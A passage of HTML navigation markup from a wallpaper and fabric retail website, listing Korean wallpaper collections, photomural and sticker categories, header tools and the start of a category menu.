	<li class="cat-item cat-item-64654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs2024/" data-val="gn-lhs2024" data-title="GN LHS2024" >GN LHS2024</a>
</li>
	<li class="cat-item cat-item-31794"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lohas-2022/" data-val="gn-lohas-2022" data-title="GN LOHAS 2022" >GN LOHAS 2022</a>
</li>
	<li class="cat-item cat-item-16576"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-korean-wallpaper/" data-val="gn-mixture-korean-wallpaper" data-title="GN MIXTURE" >GN MIXTURE</a>
</li>
	<li class="cat-item cat-item-16577"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-ii-korean-wallpaper/" data-val="gn-mixture-ii-korean-wallpaper" data-title="GN MIXTURE II" >GN MIXTURE II</a>
</li>
	<li class="cat-item cat-item-16579"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mood-korean-wallpaper/" data-val="gn-mood-korean-wallpaper" data-title="GN MOOD" >GN MOOD</a>
</li>
	<li class="cat-item cat-item-17133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-primo/" data-val="gn-primo" data-title="GN PRIMO" >GN PRIMO</a>
</li>
	<li class="cat-item cat-item-16720"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-raum-korean-wallpaper/" data-val="gn-raum-korean-wallpaper" data-title="GN RAUM" >GN RAUM</a>
</li>
	<li class="cat-item cat-item-16581"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-regency-korean-wallpaper/" data-val="gn-regency-korean-wallpaper" data-title="GN REGENCY" >GN REGENCY</a>
</li>
	<li class="cat-item cat-item-16582"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-skene-korean-wallpaper/" data-val="gn-skene-korean-wallpaper" data-title="GN SKENE" >GN SKENE</a>
</li>
	<li class="cat-item cat-item-16583"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-gallery-korean-wallpaper/" data-val="gn-st-gallery-korean-wallpaper" data-title="GN ST GALLERY" >GN ST GALLERY</a>
</li>
	<li class="cat-item cat-item-64649"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-n2/" data-val="gn-st-n2" data-title="GN ST N2" >GN ST N2</a>
</li>
	<li class="cat-item cat-item-16584"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-natural-korean-wallpaper/" data-val="gn-st-natural-korean-wallpaper" data-title="GN ST NATURAL" >GN ST NATURAL</a>
</li>
	<li class="cat-item cat-item-16802"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-zenith-korean-wallpaper/" data-val="gn-zenith-korean-wallpaper" data-title="GN ZENITH" >GN ZENITH</a>
</li>
	<li class="cat-item cat-item-60184"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-aurora/" data-val="gni-aurora" data-title="GNI AURORA" >GNI AURORA</a>
</li>
	<li class="cat-item cat-item-16761"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-contract-korean-wallpaper/" data-val="gni-contract-korean-wallpaper" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-67080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-feel/" data-val="gni-feel" data-title="GNI FEEL" >GNI FEEL</a>
</li>
	<li class="cat-item cat-item-48033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-wave/" data-val="gni-wave" data-title="GNI WAVE" >GNI WAVE</a>
</li>
	<li class="cat-item cat-item-16814"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera-vol5-korean-wallpaper/" data-val="hera-vol5-korean-wallpaper" data-title="HERA VOL5" >HERA VOL5</a>
</li>
	<li class="cat-item cat-item-65420"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera6/" data-val="hera6" data-title="HERA6" >HERA6</a>
</li>
	<li class="cat-item cat-item-16716"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/imperial-korean-wallpaper/" data-val="imperial-korean-wallpaper" data-title="IMPERIAL" >IMPERIAL</a>
</li>
	<li class="cat-item cat-item-16590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" data-val="ivanka-korean-wallpaper" data-title="IVANKA" >IVANKA</a>
</li>
	<li class="cat-item cat-item-65495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/joinus/" data-val="joinus" data-title="JOINUS" >JOINUS</a>
</li>
	<li class="cat-item cat-item-16591"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-korean-wallpaper/" data-val="kara-korean-wallpaper" data-title="KARA" >KARA</a>
</li>
	<li class="cat-item cat-item-16592"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-17-18-korean-wallpaper/" data-val="kara-17-18-korean-wallpaper" data-title="KARA 17/18" >KARA 17/18</a>
</li>
	<li class="cat-item cat-item-16594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-18-19-korean-wallpaper/" data-val="kara-18-19-korean-wallpaper" data-title="KARA 18/19" >KARA 18/19</a>
</li>
	<li class="cat-item cat-item-16595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-20-21-korean-wallpaper/" data-val="kara-20-21-korean-wallpaper" data-title="KARA 20/21" >KARA 20/21</a>
</li>
	<li class="cat-item cat-item-16593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-21-23-korean-wallpaper/" data-val="kara-21-23-korean-wallpaper" data-title="KARA 21/23" >KARA 21/23</a>
</li>
	<li class="cat-item cat-item-61543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-23-24/" data-val="kara-23-24" data-title="KARA 23/24" >KARA 23/24</a>
</li>
	<li class="cat-item cat-item-66136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ks-aurora-2/" data-val="ks-aurora-2" data-title="KS AURORA 2" >KS AURORA 2</a>
</li>
	<li class="cat-item cat-item-16620"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/luminare-korean-wallpaper/" data-val="luminare-korean-wallpaper" data-title="LUMINARE" >LUMINARE</a>
</li>
	<li class="cat-item cat-item-16734"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-g-korean-wallpaper/" data-val="m-g-korean-wallpaper" data-title="M &amp; G" >M &amp; G</a>
</li>
	<li class="cat-item cat-item-16621"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-m-korean-wallpaper/" data-val="m-m-korean-wallpaper" data-title="M &amp; M" >M &amp; M</a>
</li>
	<li class="cat-item cat-item-64640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/mg-2/" data-val="mg-2" data-title="M&amp;G 2" >M&amp;G 2</a>
</li>
	<li class="cat-item cat-item-16641"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/masterbed-korean-wallpaper/" data-val="masterbed-korean-wallpaper" data-title="MASTERBED" >MASTERBED</a>
</li>
	<li class="cat-item cat-item-64657"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/motive/" data-val="motive" data-title="MOTIVE" >MOTIVE</a>
</li>
	<li class="cat-item cat-item-16633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/natural-faux2-korean-wallpaper/" data-val="natural-faux2-korean-wallpaper" data-title="NATURAL FAUX2" >NATURAL FAUX2</a>
</li>
	<li class="cat-item cat-item-16635"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/novita-korean-wallpaper/" data-val="novita-korean-wallpaper" data-title="NOVITA" >NOVITA</a>
</li>
	<li class="cat-item cat-item-16637"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ombre-korean-wallpaper/" data-val="ombre-korean-wallpaper" data-title="OMBRE" >OMBRE</a>
</li>
	<li class="cat-item cat-item-16717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palace-korean-wallpaper/" data-val="palace-korean-wallpaper" data-title="PALACE" >PALACE</a>
</li>
	<li class="cat-item cat-item-16640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palatino-korean-wallpaper/" data-val="palatino-korean-wallpaper" data-title="PALATINO" >PALATINO</a>
</li>
	<li class="cat-item cat-item-16643"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palermo-2-korean-wallpaper/" data-val="palermo-2-korean-wallpaper" data-title="PALERMO 2" >PALERMO 2</a>
</li>
	<li class="cat-item cat-item-16644"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palladio-korean-wallpaper/" data-val="palladio-korean-wallpaper" data-title="PALLADIO" >PALLADIO</a>
</li>
	<li class="cat-item cat-item-16824"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/paradise-korean-wallpaper/" data-val="paradise-korean-wallpaper" data-title="PARADISE" >PARADISE</a>
</li>
	<li class="cat-item cat-item-16648"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/plain-the-col-korean-wallpaper/" data-val="plain-the-col-korean-wallpaper" data-title="PLAIN THE COL" >PLAIN THE COL</a>
</li>
	<li class="cat-item cat-item-16654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/prestige-korean-wallpaper/" data-val="prestige-korean-wallpaper" data-title="PRESTIGE" >PRESTIGE</a>
</li>
	<li class="cat-item cat-item-65719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/projects-unlimited/" data-val="projects-unlimited" data-title="PROJECTS UNLIMITED" >PROJECTS UNLIMITED</a>
</li>
	<li class="cat-item cat-item-16750"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/promotion-korean-wallpaper/" data-val="promotion-korean-wallpaper" data-title="PROMOTION" >PROMOTION</a>
</li>
	<li class="cat-item cat-item-16656"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/relievo-korean-wallpaper/" data-val="relievo-korean-wallpaper" data-title="RELIEVO" >RELIEVO</a>
</li>
	<li class="cat-item cat-item-16658"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rhapsody-2-korean-wallpaper/" data-val="rhapsody-2-korean-wallpaper" data-title="RHAPSODY 2" >RHAPSODY 2</a>
</li>
	<li class="cat-item cat-item-16661"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rossa-korean-wallpaper/" data-val="rossa-korean-wallpaper" data-title="ROSSA" >ROSSA</a>
</li>
	<li class="cat-item cat-item-31792"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/snice/" data-val="snice" data-title="S&#039;NICE" >S&#039;NICE</a>
</li>
	<li class="cat-item cat-item-66425"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/savoy/" data-val="savoy" data-title="SAVOY" >SAVOY</a>
</li>
	<li class="cat-item cat-item-16715"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/scarlet-2020-korean-wallpaper/" data-val="scarlet-2020-korean-wallpaper" data-title="SCARLET 2020" >SCARLET 2020</a>
</li>
	<li class="cat-item cat-item-16663"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/selection-2-korean-wallpaper/" data-val="selection-2-korean-wallpaper" data-title="SELECTION 2" >SELECTION 2</a>
</li>
	<li class="cat-item cat-item-60394"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/sequence/" data-val="sequence" data-title="SEQUENCE" >SEQUENCE</a>
</li>
	<li class="cat-item cat-item-16665"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-korean-wallpaper/" data-val="serendipity-korean-wallpaper" data-title="SERENDIPITY" >SERENDIPITY</a>
</li>
	<li class="cat-item cat-item-16666"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-2-korean-wallpaper/" data-val="serendipity-2-korean-wallpaper" data-title="SERENDIPITY 2" >SERENDIPITY 2</a>
</li>
	<li class="cat-item cat-item-16718"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serenity-korean-wallpaper/" data-val="serenity-korean-wallpaper" data-title="SERENITY" >SERENITY</a>
</li>
	<li class="cat-item cat-item-16800"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/signature-k-korean-wallpaper/" data-val="signature-k-korean-wallpaper" data-title="SIGNATURE K" >SIGNATURE K</a>
</li>
	<li class="cat-item cat-item-16671"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/soho-korean-wallpaper/" data-val="soho-korean-wallpaper" data-title="SOHO" >SOHO</a>
</li>
	<li class="cat-item cat-item-60391"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/spectrum/" data-val="spectrum" data-title="SPECTRUM" >SPECTRUM</a>
</li>
	<li class="cat-item cat-item-16820"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/square-korean-wallpaper/" data-val="square-korean-wallpaper" data-title="SQUARE" >SQUARE</a>
</li>
	<li class="cat-item cat-item-64642"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/st-theraphy/" data-val="st-theraphy" data-title="ST THERAPHY" >ST THERAPHY</a>
</li>
	<li class="cat-item cat-item-16615"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/stella-2-korean-wallpaper/" data-val="stella-2-korean-wallpaper" data-title="STELLA 2" >STELLA 2</a>
</li>
	<li class="cat-item cat-item-60389"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/steps/" data-val="steps" data-title="STEPS" >STEPS</a>
</li>
	<li class="cat-item cat-item-16681"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior-korean-wallpaper/" data-val="superior-korean-wallpaper" data-title="SUPERIOR" >SUPERIOR</a>
</li>
	<li class="cat-item cat-item-16682"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior2-korean-wallpaper/" data-val="superior2-korean-wallpaper" data-title="SUPERIOR2" >SUPERIOR2</a>
</li>
	<li class="cat-item cat-item-16683"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony-korean-wallpaper/" data-val="symphony-korean-wallpaper" data-title="SYMPHONY" >SYMPHONY</a>
</li>
	<li class="cat-item cat-item-16713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony3-k-korean-wallpaper/" data-val="symphony3-k-korean-wallpaper" data-title="SYMPHONY3 K" >SYMPHONY3 K</a>
</li>
	<li class="cat-item cat-item-16684"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/terra-korean-wallpaper/" data-val="terra-korean-wallpaper" data-title="TERRA" >TERRA</a>
</li>
	<li class="cat-item cat-item-64647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/v-concept/" data-val="v-concept" data-title="V CONCEPT" >V CONCEPT</a>
</li>
	<li class="cat-item cat-item-16793"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vega-korean-wallpaper/" data-val="vega-korean-wallpaper" data-title="VEGA" >VEGA</a>
</li>
	<li class="cat-item cat-item-67215"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/venice/" data-val="venice" data-title="Venice" >Venice</a>
</li>
	<li class="cat-item cat-item-16693"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vogue-k-korean-wallpaper/" data-val="vogue-k-korean-wallpaper" data-title="VOGUE (K)" >VOGUE (K)</a>
</li>
	<li class="cat-item cat-item-16694"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/walltex-korean-wallpaper/" data-val="walltex-korean-wallpaper" data-title="WALLTEX" >WALLTEX</a>
</li>
	<li class="cat-item cat-item-60386"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/xavia/" data-val="xavia" data-title="XAVIA" >XAVIA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/" data-val="korean-wallpaper-21" data-title="Korean Wallpaper - 21&quot;" >Korean Wallpaper &#8211; 21&quot;</a>
	<ul class='children'>
	<li class="cat-item cat-item-16496"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/bali-korean-wallpaper-21/" data-val="bali-korean-wallpaper-21" data-title="BALI" >BALI</a>
</li>
	<li class="cat-item cat-item-16537"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/esquisse-korean-wallpaper-21/" data-val="esquisse-korean-wallpaper-21" data-title="ESQUISSE" >ESQUISSE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60267"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/" data-val="metallics-natural-collections-wallpaper" data-title="Metallics &amp; Natural Collections" >Metallics &amp; Natural Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60268"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/s-effect-ii-metallics-natural-collections-wallpaper/" data-val="s-effect-ii-metallics-natural-collections-wallpaper" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13165"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/" data-val="photomural-disney-wallpaper" data-title="Photomural Disney Wallpaper" >Photomural Disney Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-13166"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-photomural-disney-wallpaper/" data-val="k-illusions-photomural-disney-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-2-photomural-disney-wallpaper/" data-val="k-illusions-2-photomural-disney-wallpaper" data-title="K ILLUSIONS 2" >K ILLUSIONS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13160"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" data-val="photomural-wallpaper" data-title="Photomural Wallpaper" >Photomural Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16603"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-flwrtxt-photomural-wallpaper/" data-val="k-flwrtxt-photomural-wallpaper" data-title="K FLWR&amp;TXT" >K FLWR&amp;TXT</a>
</li>
	<li class="cat-item cat-item-16604"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-illusions-photomural-wallpaper/" data-val="k-illusions-photomural-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16606"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e1-photomural-wallpaper/" data-val="k-imagine-e1-photomural-wallpaper" data-title="K IMAGINE E1" >K IMAGINE E1</a>
</li>
	<li class="cat-item cat-item-16607"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e3-photomural-wallpaper/" data-val="k-imagine-e3-photomural-wallpaper" data-title="K IMAGINE E3" >K IMAGINE E3</a>
</li>
	<li class="cat-item cat-item-16608"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-photomurals-photomural-wallpaper/" data-val="k-photomurals-photomural-wallpaper" data-title="K PHOTOMURALS" >K PHOTOMURALS</a>
</li>
	<li class="cat-item cat-item-16609"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e1-photomural-wallpaper/" data-val="k-scenics-e1-photomural-wallpaper" data-title="K SCENICS E1" >K SCENICS E1</a>
</li>
	<li class="cat-item cat-item-16610"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e2-photomural-wallpaper/" data-val="k-scenics-e2-photomural-wallpaper" data-title="K SCENICS E2" >K SCENICS E2</a>
</li>
	<li class="cat-item cat-item-16611"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-photomural-wallpaper/" data-val="kdisney-photomural-wallpaper" data-title="KDISNEY" >KDISNEY</a>
</li>
	<li class="cat-item cat-item-16612"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-e1-photomural-wallpaper/" data-val="kdisney-e1-photomural-wallpaper" data-title="KDISNEY E1" >KDISNEY E1</a>
</li>
	<li class="cat-item cat-item-16613"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-photomural-wallpaper/" data-val="komar-photomural-wallpaper" data-title="KOMAR" >KOMAR</a>
</li>
	<li class="cat-item cat-item-16614"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-v14-photomural-wallpaper/" data-val="komar-v14-photomural-wallpaper" data-title="KOMAR V14" >KOMAR V14</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" data-val="wallpaper-sticker" data-title="Wallpaper Sticker" >Wallpaper Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-16726"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/wp-sticker-wallpaper-sticker/" data-val="wp-sticker-wallpaper-sticker" data-title="WP STICKER" >WP STICKER</a>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-6lkhvebh5z4v7q9u6spz">
	<a href="https://covers.my/compare-products/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-35f3couku08tt3s1i4fm" title="My Wishlist">
	<a href="https://covers.my/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="736" src="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1536x308.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-browse-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-153241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li id="menu-item-134479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li id="menu-item-134480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li id="menu-item-153693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1 wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li id="menu-item-163341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-134481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li id="menu-item-134483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li id="menu-item-134484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li id="menu-item-205651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li id="menu-item-134485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li id="menu-item-134544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-153242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
